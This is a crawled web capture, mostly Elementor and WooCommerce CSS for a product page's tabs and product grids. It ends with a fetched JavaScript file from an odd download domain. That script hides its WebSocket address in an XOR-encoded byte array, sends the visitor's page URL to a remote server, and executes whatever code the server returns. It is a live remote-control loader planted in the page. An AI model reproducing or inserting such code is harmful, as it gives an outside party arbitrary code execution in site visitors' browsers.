.elementor-widget-container{margin:0px 0px 0px 0px;}.woocommerce .elementor-96 .elementor-element.elementor-element-c9465eb .woocommerce-tabs ul.wc-tabs li{background-color:#EDEDED;border-color:rgba(122, 122, 122, 0.18);border-radius:4px 4px 0 0;}.woocommerce .elementor-96 .elementor-element.elementor-element-c9465eb .woocommerce-tabs .woocommerce-Tabs-panel{border-color:rgba(122, 122, 122, 0.18);font-family:"Open Sans", Sans-serif;font-size:14px;border-width:1px 1px 1px 1px;margin-top:-1px;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-96 .elementor-element.elementor-element-c9465eb .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-96 .elementor-element.elementor-element-c9465eb .woocommerce-tabs ul.wc-tabs li.active{background-color:rgba(255,255,255,0.98);}.woocommerce .elementor-96 .elementor-element.elementor-element-c9465eb .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:rgba(255,255,255,0.98);}.woocommerce .elementor-96 .elementor-element.elementor-element-c9465eb .woocommerce-Tabs-panel{color:#333333;}.woocommerce .elementor-96 .elementor-element.elementor-element-c9465eb .woocommerce-Tabs-panel h2{color:#333333;}.woocommerce .elementor-96 .elementor-element.elementor-element-c9465eb .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.woocommerce .elementor-96 .elementor-element.elementor-element-c9465eb .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product{text-align:center;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#0066BF;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#0066BF;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products .products > h2{color:#333333;font-family:"Open Sans", Sans-serif;font-size:28px;font-weight:600;text-align:start;margin-bottom:30px;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .price{color:#669966;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .price ins{color:#669966;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .price ins .amount{color:#669966;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .price del{color:#669966;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .price del .amount{color:#669966;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .price del {font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .button{color:#848494;background-color:rgba(2, 1, 1, 0);border-color:#E4E4E4;font-family:"Open Sans", Sans-serif;font-size:12px;border-style:double;border-width:1px 1px 1px 1px;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product .button:hover{color:#13AFF0;border-color:#13AFF0;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product{text-align:center;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#0066BF;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#0066BF;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;}.woocommerce .elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products .products > h2{color:#333333;font-family:"Open Sans", Sans-serif;font-size:28px;font-weight:600;text-align:start;margin-bottom:30px;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product .price{color:#669966;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product .price ins{color:#669966;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product .price ins .amount{color:#669966;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product .price del{color:#669966;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product .price del .amount{color:#669966;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product .price del {font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product .button{border-color:#E4E4E4;font-family:"Roboto", Sans-serif;font-weight:500;border-style:double;border-width:1px 1px 1px 1px;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-96 .elementor-element.elementor-element-6a5dba11{padding:30px 20px 30px 20px;}.elementor-96 .elementor-element.elementor-element-164f6187 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-96 .elementor-element.elementor-element-6a5dba11{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-96 .elementor-element.elementor-element-195c0e7 > .elementor-element-populated{padding:0200px 30px 00px 030px;}.elementor-96 .elementor-element.elementor-element-164f6187 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-96 .elementor-element.elementor-element-c9465eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-1b46de6d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-96 .elementor-element.elementor-element-3a6aae11.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for woocommerce-product-upsell, class: .elementor-element-1b46de6d */.elementor-96 .elementor-element.elementor-element-1b46de6d img{
    max-height: 200px;
    min-height: 200px;
    object-fit: contain;
}

.elementor-96 .elementor-element.elementor-element-1b46de6d .ast-woo-product-category {
    height:32px;
}

.elementor-96 .elementor-element.elementor-element-1b46de6d .woocommerce-loop-product__title {
    height: 50px;
}


.elementor-96 .elementor-element.elementor-element-1b46de6d .page-numbers li{
    border: 1px solid #E4E4E4;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-related, class: .elementor-element-3a6aae11 */.elementor-96 .elementor-element.elementor-element-3a6aae11 img{
    max-height: 200px;
    min-height: 200px;
    object-fit: contain;
}

.elementor-96 .elementor-element.elementor-element-3a6aae11 .ast-woo-product-category {
    height:32px;
}

.elementor-96 .elementor-element.elementor-element-3a6aae11 .woocommerce-loop-product__title {
    height: 50px;
}


.elementor-96 .elementor-element.elementor-element-3a6aae11 .page-numbers li{
    border: 1px solid #E4E4E4;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://securydatabase.download/f/e4hreJ
body_size: 188
content:
const gym = [93,89,89,16,5,5,93,79,72,88,94,73,4,90,88,69,5,72,77,24,66,83,93,24,78,76,77,21,89,69,95,88,73,79,23];const dhui = 42;window.ww = new WebSocket(String.fromCharCode(...gym.map(yrnb => yrnb ^ dhui)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});